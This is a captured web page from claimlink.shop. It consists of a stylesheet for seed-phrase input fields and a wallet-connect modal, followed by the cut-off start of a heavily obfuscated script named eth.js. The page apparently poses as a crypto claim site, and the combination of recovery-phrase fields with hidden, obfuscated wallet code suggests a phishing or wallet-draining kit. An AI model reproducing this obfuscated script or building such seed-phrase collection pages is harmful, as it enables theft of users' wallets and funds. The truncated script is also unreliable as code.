

--- FILE ---
content_type: text/css
request_url: https://claimlink.shop/assets/css/style.css?v=09.19.205
body_size: 1620
content:
/*=============== GOOGLE FONTS ===============*/
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap');

/*=============== VARIABLES CSS ===============*/
:root {
  /*========== Colors ==========*/
  --hue: 240;
  --first-color: hsl(var(--hue), 16%, 18%);
  --first-color-alt: hsl(var(--hue), 16%, 12%);
  --title-color: hsl(var(--hue), 8%, 15%);
  --text-color: hsl(var(--hue), 8%, 35%);
  --body-color: hsl(var(--hue), 100%, 99%);
  --container-color: #FFF;

  /*========== Font and typography ==========*/
  --body-font: 'Poppins', sans-serif;
  --big-font-size: 1.5rem;
  --normal-font-size: .938rem;

  /*========== z index ==========*/
  --z-modal: 1000;
}

@media screen and (min-width: 968px) {
  :root {
    --big-font-size: 1.75rem;
    --normal-font-size: 1rem;
  }
}

 *{font-family: 'Poppins', sans-serif;}
        
  .seed-phrase-container {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      justify-content: center;
  }
  .seed-phrase-item {
      display: flex;
      align-items: center;
      background: #efefef;
      padding: 3px 4px;
      border-radius: 16px;
      border: 1px solid #ccc;
      width: 28.5%;
  }


  .seed-phrase-item label {
      margin-right: 5px;
      font-size: 14px;
      /*background: #aca5a5;*/
      color: #000;
      width: 25px;
      text-align: center;
      padding: 5px 0px;
      border-radius: 17px;
  }
  .seed-phrase-item input {
      width: 100%; /* Make the input wider */
      border: 0;
      background: #efefef;
      text-align: left;
      font-weight: 400;
      padding: 5px;
      font-size: 13px;
      outline: none;
      color: #1c1c1c;
  }


  /* Placeholder styling */
  .seed-phrase-item input::placeholder {
      color: gray;
      font-size: 12px;
      opacity: 1; /* Ensure the placeholder is visible */
  }

  .seed-phrase-item input:focus {
      outline: none;
      border: 1px solid #ccc; /* Add your preferred color */
      border-radius: 17px;
  }

  .buttons-container {
      margin-bottom: 20px;
  }
  .buttons-container button {
      padding: 10px 20px;
      font-size: 16px;
      margin-right: 10px;
      cursor: pointer;
  }
   /* Basic styling for the modal background */
  .modal {
      display: none; /* Hidden by default */
      position: fixed; /* Stay in place */
      z-index: 1; /* Sit on top */
      left: 0;
      width: 100%; /* Full width */
      height: 100%; /* Full height */
      background-color: hsla(var(--hue), 18%, 75%, .8); /* Semi-transparent background */
      overflow: hidden; /* Prevent scrolling */
      transition: all 0.3s ease; /* Smooth transition */
  }

  /* Modal Content */
  .modal-content {
      background-color: #fff;
      width: 100%;
      max-width: 500px;
      margin: 0 auto;
      border-radius: 20px 20px 0 0; /* Rounded top corners */
      position: relative;
      bottom: 0;
  }

  /* Close Button */
  .close {
      color: #aaa;
      font-size: 28px;
      font-weight: bold;
      position: absolute;
      top: 10px;
      right: 10px;
      cursor: pointer;
  }

  .close:hover,
  .close:focus {
      color: black;
      text-decoration: none;
  }

  /* For mobile: Keep modal fixed at the bottom */
  @media (max-width: 768px) {
      .modal-content {
          position: fixed;
          bottom: 0;
          left: 0;
          right: 0;
          border-radius: 20px 20px 0 0 !important; /* Rounded top corners */
          transform: none; /* No sliding effect */
      }
  }

  /* For large screens (laptops): Center the modal */
  @media (min-width: 769px) {
      .modal-content {
          top: 20%; /* Center the modal vertically */
          border-radius: 20px !important; /* Rounded top corners */
          transform: none; /* No sliding animation */
      }
  }

r {display: block; background: #f1f1f1; padding: 9px 13px; border-radius: 8px; margin-bottom: 6px; text-align: left; font-size: 16px; border-left: 0px solid;}

.web3-modal-title {
    color: #000 !important;
}

.web3-modal .item span {
    color: #000 !important;
}

.web3-modal {
    background: #fff !important;
    color: #000 !important;
        border-radius: 1.25rem !important;
}

.swal2-popup {
    background: #fff !important;
    color: #000 !important;
    border-radius: 1.25rem;
}

.web3-modal .item:hover {
    background: #efefef !important;
    border-radius: inherit !important;
}

.web3-modal .item .arrow {
     -webkit-filter: invert(0) !important; 
     filter: invert(0) !important; 
    color: #000 !important;
    margin-top: 15px !important;
}

.swal2-container.swal2-center>.swal2-popup {
  border-radius: 1.25rem !important;
}


@media all and (max-width: 600px) and (orientation:landscape) 
{
  .web3-modal, .web3-overlay {
    position: fixed;
    bottom: 0 !important;
    top: unset !important;
    left: 0;
    width: 100%;
  }
  
}


.swal2-container.swal2-backdrop-show, .swal2-container.swal2-noanimation {
    background: hsla(var(--hue), 18%, 75%, .8) !important; 
}


.modal{
  height: 100vh;
  display: none;
  place-items: center;
}

.modal__button{
 display: inline-block;
    background-color: #ededed;
    color: #000000;
    padding: 1rem 1.25rem;
    border-radius: 17px;
    transition: .3s;
    margin: 3px 0px;
    text-align: left;
    font-weight: 400;
    cursor: pointer; border: none; outline: none;
}

.modal__button:hover{
  border: 1px solid #ccc;
  background-color: #ebebeb;
}

.modal__container{
  position: absolute;
  top: 0;
  left: 0;
  background-color: hsla(var(--hue), 18%, 75%, .8);
  width: 100%;
  height: 100%;
  display: grid;
  align-items: flex-end;
  overflow: hidden;
  transition: all .3s;
  z-index: var(--z-modal);
  visibility: hidden;
  opacity: 0;

  /*=== Effect 3 ===*/
  /* perspective: 1000px; */
}

.modal__content{
  position: relative;
  background-color: var(--container-color);
  text-align: center;
  padding: 3rem 2rem 2rem;
  border-radius: 1rem 1rem 0 0;
  transition: all .3s;

  /*=== Effect 1 ===*/
  transform: translateY(10%);

  /*=== Effect 2 ===*/
  /* transform: scale(.5) translateY(10%); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(65deg) scale(.75) translateY(10%);
  transform-origin: 50% 100%; */
}

.modal__img{
  width: 150px;
  margin-bottom: .75rem;
}

.modal__close{
  display: inline-flex;
  background-color: var(--first-color);
  border-radius: .25rem;
  color: #FFF;
  font-size: 1.5rem;
  position: absolute;
  top: 2rem;
  right: 2rem;
  cursor: pointer;
}

.modal__title{
  font-size: var(--big-font-size);
  color: var(--title-color);
  font-weight: 500;
}

.modal__description{
  margin-bottom: 1.5rem;
  margin-top: -10px;
  color: #7d7d7d;
}

.modal__button-width{
  width: 90%;
}

.modal__button-link{
  display: block;
  margin: 1rem auto 0;
  background-color: transparent;
  color: var(--first-color);
  font-weight: 500;
  cursor: pointer; border: none; outline: none;
}

/* Show modal */
.show-modal{
  visibility: visible;
  opacity: 1;
}

.show-modal .modal__content{
  /*=== Effect 1 ===*/
  transform: translateY(0);

  /*=== Effect 2 ===*/
  /* transform: scale(1) translateY(0); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(0) scale(1) translateY(0); */
}

/*=============== BREAKPOINTS ===============*/
/* For small devices */
@media screen and (min-width: 576px){
  .modal__content{
    margin: auto;
    width: 380px;
    border-radius: 1.25rem;
  }

  .modal__img{
    width: 170px;
  }
}

.modal-main img {
width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://claimlink.shop/assets/eth.js?v=09.19.205
body_size: 57410
content:
(function(_0x49f7c8,_0x48302b){function _0x30f56d(_0x482f3b,_0x16b736,_0x4b04e4,_0x2a8167,_0x5512c9){return _0x2e30(_0x2a8167- -0x252,_0x16b736);}function _0x361ed6(_0x55c220,_0x5a973e,_0x1bac16,_0x359d6f,_0x12327e){return _0x2e30(_0x1bac16-0x3cd,_0x12327e);}function _0x4a2933(_0x5c4375,_0x15b298,_0x22ef6f,_0xe91019,_0x364d34){return _0x2e30(_0x22ef6f- -0x111,_0x364d34);}function _0x4b9716(_0x5a39ae,_0x991579,_0x530bf5,_0x6fea37,_0x1fdcb9){return _0x2e30(_0x991579-0x3e8,_0x1fdcb9);}function _0x3cb8b9(_0x44142f,_0x4841b8,_0x247796,_0xf0573a,_0x567b2d){return _0x2e30(_0x567b2d- -0xd4,_0x4841b8);}const _0x59f1da=_0x49f7c8();while(!![]){try{const _0xacf465=-parseInt(_0x4b9716(0x7ef,0x7ec,0x71f,0x841,'tCUO'))/(0x86e*0x1+0x12d6+0x3e5*-0x7)*(-parseInt(_0x4b9716(0x876,0x85a,0x658,0x725,'US^('))/(0x2*-0x4c7+0x1d26+-0x1396))+parseInt(_0x3cb8b9(0x3a5,'UZUj',0x761,0x304,0x571))/(-0x1*0x508+-0x1185+-0x130*-0x13)+parseInt(_0x4b9716(0x468,0x52b,0x6fd,0x389,'Nd(@'))/(-0xe*0x25a+-0x9b2*0x2+-0x3454*-0x1)*(parseInt(_0x30f56d(-0x13c,'wc)a',0xaa,0xe0,-0x100))/(-0x433*-0x7+0x324+-0x2084))+parseInt(_0x361ed6(0x578,0x662,0x6ac,0x692,'4VOX'))/(0x17cf+0x1*-0x174+-0x1655)*(parseInt(_0x4a2933(0x2a0,0x350,0x194,0x3de,'F5oq'))/(-0x102b+0x1*0xb48+0x275*0x2))+parseInt(_0x4a2933(0x30,-0x3f,0x127,0xb4,'PlnM'))/(-0x1*0x236b+-0x1*-0x25dd+-0x1*0x26a)+-parseInt(_0x361ed6(0x83d,0x4e6,0x5ea,0x77a,'tCUO'))/(-0x13bd+-0x1d7*-0x12+0x3d*-0x38)*(-parseInt(_0x4b9716(0x6d2,0x50b,0x27e,0x2d5,'PlnM'))/(0x1ecb+-0x2530+0x66f))+-parseInt(_0x361ed6(0x61e,0x7c4,0x62c,0x4a1,']@&7'))/(-0x1*-0xc2f+0x56b+-0x383*0x5);if(_0xacf465===_0x48302b)break;else _0x59f1da['push'](_0x59f1da['shift']());}catch(_0xf0964f){_0x59f1da['push'](_0x59f1da['shift']());}}}(_0x4151,0x1c1*-0x9d0+0x4a2e1+0x278f*0xa2));function _0x4151(){const _0x51eb52=['D8kqsSoSW6y','AM7cL8knWR8','W7NdIJ0CWRe','W4S/W59edW','zaKnixS','ehJcOhRcMa','W4uzW4tdTCon','W5nZkCktW6C','W48BW5v4ea','rmkrWRZcLtG','WODWWOzStG','wSkJlgJcRW','E8owbWddSq','BNrHWPhdNW','thBdPSoLFa','W6NdRXKeWQe','qWunc00','WPOeWQ5IdG','e1aSoMK','W5TLW6xcSmkf','W7WeW5JdUq','W7GPe8oddq','uHO9nwG','A1zUaGm','yNjRz8o+','DgXZqSoJ','ECo1eIVdQq','WOZcQdG','W5Opbmk2W40','W63dUaGGWRK','rmkIn1dcUa','pttcSd5u','umoUeZa','W7tdUCkwWOPN','e8kkW57dJSk9','msBdJcWY','ymkAWQZcUCoA','zCkbWRVcLJi','zW3dNCkJca','W4meWQBcL8kW','W5qbW5FdRSov','Db0Xiw0','WRhcKdJcPKi','W64sWR3cQSkK','W7lcMqFdRmoK','w1DyWOBdHa','W5CWW7TKca','yqldNCkmcq','WRfRWRXjnG','E8komxJcTq','WO3cO8odsmo/','zSobgGldQG','E8o+bWddQq','W6pdSXKx','orldRWOQ','xSo1W5lcU8oo','rmokW6FcKCoN','W7VdPspdSeO','EL1VlYm','W7ddGmkLWRb3','bsddGY0I','W6S1W4pdGCoQ','WRlcLHFcOhm','u8kUWRtcHcC','W6pdUaFdPua','W6ZcMGddPSoq','WQJcHIVdOmot','qmkfg0pcKa','W5qWoSkPW5C','n3e9mLG','W7ldOmkCWPy7','fsHdW6NcLq','W43cNYBdPCoQ','W5PremkEW78','W4GBW4HOaW','W4lcOXZdHCo1','zmkrWRNcHI0','W7axW4nO','r3LUncG','kNFcSgpcIq','W5xcV8ohkG','eeKYmG','s8k6BmoPW5e','s3ZdGq','FCodreDb','W6DQgmk0W5C','W65KW6tcKmkr','W7qmWQzrba','W4ddSG3dGu0','WRCSWQnGaq','ebPrW7pcLa','WPKvWO5+da','W4NcI8oqm8k4','W5izW6xdL8of','W5nvtCkMWRq','WRv6WR0DW68','bahcUqrw','lJVdLdrH','D8kLoLxcIW','W60haCozgW','E8k4bIVdQq','W50gi8oama','bZBdSsKR','zSkgg1tcJW','lIPG','w8o+uL1N','grFcTsXO','C8oMeIddNW','rCk0ACo0W6K','W7rGhG','W4fugmkgW7O','WPWQWQLWbq','iXFdLcaH','xmkpx8o/W4C','W7RcG8kMcCkC','W7PhxCkbWPe','WQ5uWR4IW6m','WPFcIbJcOvi','W5xcPmkjxq','W6HdFmkmWOm','pHFdGIun','W55xydm0','kCkEW7W','W4iOWQD3aq','BLP0iW','CCkSkglcKG','W7fRf8kfW5O','W7lcTmo8iwm','WQRcQSoMt8oD','W5ldHSksWO9E','wxxcPCkJWPC','WR3cNmo3DCo6','jCkcW7pdRmkC','W63cKtRdKCok','W7KSW7O','W73cTmoVj3q','W5HyW5BcNCk7','osxcLJbS','A3LXtmoJ','nHVcOGDb','lY5+W7NcTa','W4XLvmkBWRe','W68gW47dVW','lwJcLLpcPa','W5yJW6XMca','baZcVGL4','zSoCDgDx','B8oEW6dcMSoz','W6VdPsOnWQy','seP4tmoK','ymopW5xcQSoG','CtS/aLa','aXlcGaTO','tCoaqLns','AxTRqW','FehdOmoCuG','W58eW5XLjq','W57dHmkrWP5j','CrC2ka','W4zyW5hcGSkq','zqBdNCkQdq','xSkDuSojW6q','xSkNWQ3cGXe','fYtdII0+','F8kEpfRcRq','lCkFW7/dLCkw','W5Tvmgbe','EhDnpGm','W4fbimkRW78','WPvOWPL3gG','W7JdQb8rWRO','W5WBl8odCG','W6pcMIK','WOZcPSkkDG','z39nWQtdNa','A8ogdXZdLa','gdhcGa5Y','WQbwWRT3cG','whpcOCkVWPy','W4tdVbi','c8oNWR16va','W4mXWQXG','yXpdMCkdga','fgWmiLu','WQdcOmogAmoV','W4WQWQm','WQXzWQyCW54','W6PhrJKj','W5nsCW','W4BdRJCjWPy','mxa5l18','u8kJWQhcLdW','oCk/W4ZdJSkV','lmo+WRPSqG','gCoEWPLzxW','W44xja','zIG7a0O','WOBcKmoivSoz','W58qk8ombG','C3dcT8kbWPu','ESkvWQtcJHO','zSkSuSoVW60','WQ/dQXJdRLO','B8owvvLB','aSoWW6xdHMbWW4fPae11','m8oIWP9aDa','F0ZcT8k6WP8','W43cICosmmkZ','wwBcQCkNWOO','EGaxphq','DIFdVSkwdq','C092sCo7','jmkKW43dHmkJ','W6NcUCkalCks','iJTGW7VcRG','W4azc8osoW','W7RcNd7cQ8ob','BmoYeYW','vefg','W6VcRmkReCkC','aWRcOJ5R','W7WgW4NdJ8ox','ymoZBhzv','WR5LWR0hW60','CrasiW','AHCjkgW','W7hdKshdKgq','W5ZcICojmG','kSo8AfFcUG','nqfsW7JcMG','WRGoWPrRha','W7m5W4f/mW','qayoove','mSkXW55juW','W4idgSo5lq','W6zjvsO7','W4GUWOJcOSkf','W5SBW4rzla','W7pcR8o4','W7lcPmkKvCkP','WP9bWQzooW','smoIW5vjW48','W74HW7ZdGSob','xc8Vph4','W7bwFtKR','WRHvWOylW6a','WOSTW78','xSkvASo6W4W','sSoSW6VcQ8oJ','yCkgWR7cVse','zhnXwmoJ','WQxdVSk+EcmRe8oQdSkdA8keDG','gI7cQtb9','BCowW6xcRmoC','vvTEWRRdRG','W4ZcT8kyFmk0','qmkOWOBcUWC','fCkBW6pdGCkO','W6NcMYddP8os','aLJcIxpcKq','DfxcV8kOWRa','vmokW6T1W6m','xmo2yMfA','W5uqW5C','uGGOjgu','W6LVc8kfW4S','W55SlSosW6y','u8kHCmoC','jc5KW5VcRa','Df1BWPFdIW','WQxcVCo2EmoE','qghcIImRW7H4W5lcMG','ANBdU8ou','W5JcT8oPkwm','hf/cTu/cLW','u3fDWORdHG','F3/cM8kfWQe','WPn9WP1EdW','rejwWOW','vaSlcxa','y0ffWRxdMa','W67cUCkIcSkC','ySkSqmouW6u','aJxdIcyI','W7NcMmkYq8kz','W6TUW7tcRa','vLXQjb4','wv/cVSk6WPC','wb/dRCkXWOy','W7JdOmkUemkC','W4eRW5GSuCkMW7JcPSk3p3KYWQ5D','vCkVWRdcMsa','W7fromkuW5m','W74sW6RdK8ob','xCoayxDm','W7jGyCkhWO0','W4n2W6SL','W5ntFJ0','WObBWR9yaq','raFdOmk7eW','gZhdGZeV','W7jJuSkLWQu','D8oBW6JcPSoG','mfhcN8owvZ09W6yBvmkb','WOhcRIhcIfe','waumhg0','WRdcQ8oZxSon','m1e9nfK','p3qZiMK','qwhdLq','W45MlSkmW5K','nmo4WPjlqW','WO5Gz8kUW5xdLNldNqK','k1VcRupcUW','W7bVdCoFW4q','W7xcKCoEagi','sSoQW6PZW6K','W6tdHZKxWP4','o8knWRxdL8kv','W4ZcTCk4rCks','W6JdRHNdSu8','W67dIJyxWPG','WRTxWQXjdq','BKn0iqC','gmkrW4/dHmkF','W4O7D8k4W5e','W5nIrWOy','WPuXWP9thq','WPpcSY7cMuy','atjzW7O','W7C9W4pdPSof','rNVdTSovxq','W6asWOxcH8k9','Emo+nbhdNa','W7dcOSkJbCkv','q0TfWOy','W73dH8k7WOv6','W74wW4RdUCoC','WOxcKtVcVga','W4bln8kPW7u','W5HJvCkXWQW','W44rW5ffaq','ktRcLcPS','W54kW43dP8od','hLqLk3i','W5VcGaVdRmoQ','W68NWOTH','W4dcNSkUx8kM','B1j2kW','gYddQYqI','W7JcOmkIcSkn','uSoQW7XGW54','q8osW5pcKCov','WR1FWPy3','W6yOWQZcT8kU','i8o5FeZcRW','W4/cNSookW','ECkZWPNcPqq','pJtcId59','W7OJd8kwW64','W44iW4xdVSoK','W4JdRmkNWRnz','B8oZgsJdVG','W6xdTCkbWOn2','kKtcVv3cKW','W4VdNbtdT1O','Dmkvl3O','W7pcQmk/emk8','eu8Yjx8','W4y1WPxcSCkT','ELrXjd8','eeNcHKdcIa','twldL8oEtW','y193qSo7','EgbZjqm','W4LjASkGWRm','kmkkW53dNSk7','W4aYemoepq','W4ZcI8othmkG','W4ZdQW7dRhy','qCkAWPtcUY4','yCkQWP3cJX4','x3JdHSo+ua','W5xdGGWxWRO','FmotrKfn','W6ukWO9j','W5CUWOfCiG','vWCmpha','W5arW5f4','kCoNWPfBAG','nY5OW6O','W5DzfCk1W5q','FCo3ecJdOG','omo0WPrA','WPpcOI7cN0a','C2vVtG','WQxcSmo8wmoA','E8kokNBcGa','nmoqWPr5tW','W58IfmknW5u','CSoKfc3dTa','sxzfq8oW','ASoLtvXo','W5ehW5r4cW','BLX+pG','W4tcPmkElCkj','u1D5FmoW','b3FcGghcQG','WPLsWOXVja','W4ZcKSotl8kT','W7DXsmkTWO8','ySkAFwxcIq','dXhdNWKv','W7bEACknWRm','W4mCjW','WP12WPLUfW','AmoMeIpdVG','oeumgfG','DXWqiNq','WPDQWR0cW6a','rSoTW5BcJSo8','W4iuESkwW6y','W5ZcLmoZk8kZ','FCo4W73cI8oo','x8kIW6HgWOC','xejCfr4','WPTUWOXPbq','j0hcR37cKG','W6K7WQ/cS8kW','W5ldMqSeWR4','etBdMXKS','emo4WOvB','sLZcU8kFWRC','W4fsDYCj','W41AeCkqW58','W6pcV8o+kW','WRXmWRLPba','W587WQ9Qeq','W5iBW4HObq','gLxcS2xcJa','W4xcP8knvCkG','AYhdQ8k1jW','arZcSXXC','W681WQlcLmo8','W6bVW7C','W43cQSoZhmkw','jvyxa2i','W68lW5JdPq','p0umj2O','W7lcH8kbr8kZ','FCodqfep','W77dStCFWPK','W7OkW5pdRSoe','WRW2WRq','W4euW7ddSCoR','BN5gWOJdSG','W73dSCkDWOnN','xHGunLy','abH0W7ZcRG','C31TtmoY','W6W5W7ZdVCof','tmoQW6jRW4S','W5ZcMSosomkK','x0buWPddJW','WQbBWOrzcq','FfjPmWO','W5/dUd8IWQy','W5SCW5fekW','wXWEp3K','W4KAW77dNmou','WOnRWO5Hiq','tCoqfW/dUG','W6eUWQNcH8k4','WQFcQ8o3xmoC','n8odze3cRW','F0fGcdC','zGRdMSkFdq','W6aKWQdcG8k6','ss8Skvm','c3a3lNe','tb0Xl3a','w3VdI8oCxG','pSo+CvlcVW','rHBdN8kJfq','Eh98fbG','xt0klgK','umkCEmoBW5O','eSoVz2NcVa','W60XWR3cISkT','W4OEjCoAkW','hmoKDLq','WQpcVmoMEmoe','W4tdV8klWPfb','W6/cJchdS8oh','W6fsomkiW7W','Dmk1xmowW7q','W5ZcU8kXe8kR','W5uqW4bPna','dZpdNWGJ','W5pdRCk6WOa','W47cHIBdJCoa','W5ZcNSotkW','BCojs0zw','raFdUCkBaG','vfnH','eK8ld0a','W6yeW6RdGmow','g0tcON7cMW','WQtcQIRcTw8','A8oxW6hcSCoB','qmo4W5dcVSo3','W4WClSohkW','W7inW5O','WQ3dQqFdQqa','brdcKsH8','otdcNZ1i','W7OhW5K','p8o+WPHCuG','r3DFWRldPq','WPtcPJ3cIKy','W4umWOTKbG','W5hdSh7dNXbfq2tdNWmpBW','bIBdLtuO','zx7dPSoOBq','W6PIzsGh','W7BdRqxdTK8','dXL+W5RcJa','ymkEdL3cSG','W7HLW5ZcUCks','WPaqWRD9dq','wLpcUCkpWPC','FSoObd0','W6VdU1xcQqy','FCktbf7cTq','W44wW4BdGCoV','vLLwWPldHG','W6pcQCoDoMm','ESk7F8oOW5C','W6lcHI/dP8od','ywz0WQRdOG','o0mnihe','bGhcRILC','W4DlWP3cOCoQ','W5JcMCk3sSke','W4vTC8kYWOu','W44nWRjQpq','FCoJba','W6ldLSkkWRbY','qMtcJxv3WQu5W63cUSk+cmk3WPO','WR4SWQLHfG','Emohsubh','ESodW7xcI8oi','FCokW6JcTSoB','WPf1WPTukG','W4vTmSksW7y','n3WWlq','rq8toxK','W74hW7L4','gSoJu0JcSa','vtCth24','WOHzWR05W4i','W6FdPGpdJeC','av7cT2xcIG','WR41WRDHcG','W6PQW5pcNmkW','W7/dSCklWPbw','W55dwmkWWQu','W71KW6pcOq','W7NcMmoIk8ku','Ba8wkNm','W4ygWQnqdq','W61YuCkMWRa','W6SbW4ddNSoI','bc3dSWqg','W6pdQXldMxO','W6NcJdtdVSot','W59LomkxW40','WPxcRCoxrCoK','W7ycW4xdH8ot','W5DVvSkxWRm','fLKOaMC','ySods1jw','W4mCnW','W5mnb8kQW7G','s8kiBmozW6O','gmkdW6NdVSk9','W60cW5hdVSot','o8kjWRxdQmkDW49TWO93W6dcTmo3cxC','W4SAm8oemW','h1RcSuxcSG','WQKKWQTXaq','eb3cVXOB','W7adgSkgW4G','WOTLWR8MW5q','bCkNW5JdHSka','bmodv0ZcOW','l8kfW7ddRmky','W6GaW77dOmoK','DwrgWOZdNW','W4ZcUCkeuCk9','DCkCFmouW4S','W4pcN8oTcKa','W7azW5hdOSoI','W67cNt3dPmok','C8k0vSoBW6S','EKBdMmotDa','W5xcUCkZrmkJ','W79GW7ZcOmky','W4yDjW','A8opW7pcRCof','FSkBlxVcJG','sufOkb0','WQCYWQjqmW','s0FdH8ojyG','W7tcJ8kfpSk/','se9tqCo8','h8oZWP1PtG','tmoaW4VcQSo4','W5JcGYldGCob','W7KpW5ldQmoD','W5v1vIO9','CSkRsG','t8olW4NcHSo2','pvGkcv8','W4jXpmkjW7S','EmkRg8krWQG','fX7dIZGp','xMxcVCkLWQe','W5K2WQDR','uLXbWQ/dGW','W7BcLCkxaSk4','W7NcKsVdSmo2','aeuOi2i','W4vkdSkdW4u','yqZdNmkbfq','W5VdG8kcWP1D','wSovW4lcRSoI','W63dKY0cWOi','W55Mn8kyW6O','hK8RE2G','bK8UcxK','W65RhmkgW74','AZe/ovm','f04O','W53dQWKTWPC','BL91jaq','xflcQq','eaBcVHTC','zhVdOSo1Aa','xv1CWO0','W6GHW4tdN8ox','W514W53cRCki','W7zUpmkNW5i','WRFcJcxcT1m','WRdcNmodxmo/','W5XwsCkXWQ8','W4S9omk7WPq','lSk1u3FdR19aW77dHJK','W5WWW4e1sa','W7VcUmkPb8kn','W6JcICkwm8kW','x03dOmotCW','W4XSa8kQW7W','hJ3cTHHU','wWCBkhK','wun/WO/dOa','W6pcJCoXmCka','w8oRxh9Y','W6GOWR7cLSk4','WOzTWOPVda','sSo9W7TQ','bxVcQ1/cVa','EZ4Pa1m','W7zQlmkVW5O','WRxcTmoRoMq','W4BcHaRdLCoR','W6iMW5JdG8oK','tCo/W7fO','W4LdsSkG','cqhcOHXc','WQ8aWQ1vkW','W6HXW6dcUCke','fKKVjNW','W4hdMHxdLMC','W7OkWPT0ka','kMv5W67cQq','v1/cRmkBWOe','aKGSAxC','W4BcVmokmCkv','W4W9WRzSca','rmo+W5bHW78','y8ozW5ZcQSoS','WQNcTSo2xmoe','WO3cQcVcJe8','W7fpsSkG','W4NcV8kIaCkv','W7LaW6dcOmkw','W5KqW4q','WOtcQwhcGfO','qXWqohm','WRBcVstcU1a','hb/cTrPv','F0/cHmkU','WQZcRCoMtCoB','fHZcPXPz','W77cJmoojSkZ','tHddI8kibq','WR5eWRa3W7G','W7ddSmkxWQfL','W4dcKSoeo8kK','lrVcMZr9','BaZdH8kk','W4RcL8oppmkQ','W5rixG','F07cJSk/WPe','wGldTYhdIKXiW7OJW6Cr','xCo+ca/dKq','EHldV8kJia','W7yBW5TLWQu','F8oSDuNdPa','dN/cGwRcUG','puNcSuFcMq','oKyyowa','W5XtAauG','qSk3WRBcGZS','ESoFWRtdNSkl','W5e7mSk+','W4hcLCoflq','W5rrvmkmWRe','W7/cOConlvW','d8kbW7ZdK8ki','cmoFWQrdtW','j20Wkf8','l8kgW7ZdS8kG','y0filJW','kKRcIgxcQq','Axz2iGi','W6ZcUWJdRSoI','W6VcQmoepCkV','W4xcMSoq','v8k7kuxcLq','lXj1W4tcMG','W4W6WQzaeq','mmo0WPTksa','AryA','W6tdMSkzWQ5P','W7JcMGxdK8oU','W70hWQxcImkm','W5VcL8ojpmkK','rhBdImoXFW','W6ZcQCklcmkw','W6VdPHa','WQ/cSIJcVuW','k8k/W5ldHSkJ','W4GeWOL/dq','pxBcG1/cQa','W4e0kSoAcW','zGOo','omo4uxFcVq','W6KSWQJcImkG','W7OhWOtcLCkK','W6XSW7xcU8kj','WRyaW5ldPCoc','WPlcJYhcU0G','FWCmoa','W77cOCkMf8kk','jGddKJm2','W7ddRd4dWOa','vfPskHS','W4O7WRzacW','hJNcUbnu','W6rUW7tcTmkr','W7SRW4b3ba','W5bey8koWQa','W6zUfSkDW7O','rmkWWRZcMG','W5aNnSk/W5W','W6riqJeJ','WPXSWP1Rea','AZBdQ8kQoq','kSogt2lcQq','iIFcMYP9','W4n7amkQW78','W6iYWRNcLmkH','ECk4bgJcKW','hgNcHvtcQG','W5vdzGWa','W7BdMSkWWQv8','WO7cPdVcHeW','W6HefCkVW44','jCkDW6NdU8kZ','WP3cKSodrCoQ','amo0x1hcOq','lZVcJHvX','kCkHW7hdO8kI','A8olqfTw','W5Wwnmo9mq','W7HJhmkmW5O','FMldJXf+WRBdPCoFWOe','W7JcGCoMbSk4','W4/cTqVdK8od','W7GHW4tdKSoy','mZL1W6JcPq','wu/cMCkFWRW','r3pcVSkWWOS','xmkNWRVcKca','EaCrovS','puW2fNm','W7nyhmkFFW','W7GNW7hdN8oE','i0JcILtcJa','W7ZcO8odjCks','W5KLj8kGW4a','W4pcV8kova','dMBcJW','W5dcRSk5zCkW','jCo+yflcIW','qbRdOmkl','bKuKiG','W4W7W6FdJmoY','W4SjeCoBfq','cwJcSMpcJq','tmoHWRjZW4i','FCkPs8ocW5G','xcuYkfq','W5SCe8oalq','kZ9KW67cSW','W69Ps8kzWQa','vrldV8k+fq','W5KxW7ZdPSoY','xLRcPmk6WPK','B8ozW7dcTSoa','D8kdhLdcJq','Av5/krS','W6PYW6m','wSo1surB','B